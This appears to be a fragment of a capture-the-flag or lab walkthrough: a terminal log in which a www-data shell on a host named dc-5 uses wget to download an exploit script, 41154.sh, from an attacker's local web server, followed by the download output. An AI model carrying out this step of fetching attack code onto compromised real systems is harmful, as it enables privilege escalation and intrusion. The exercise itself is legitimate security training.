 www-data@dc-5:/var/tmp$ wget http://192.168.0.182:8000/41154.sh
converted 'http://192.168.0.182:8000/41154.sh' (ANSI_X3.4-1968) → 'http://192.16
--2025-12-06 00:28:52--  http://192.168.0.182:8000/41154.sh
Connecting to 192.168.0.182:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh.1'
41154.sh.1          100%[===================>]   1.12K  --.-KB/s   in 0s
2025-12-06 00:28:52 (275 MB/s) - '41154.sh.1' saved [1149/1149]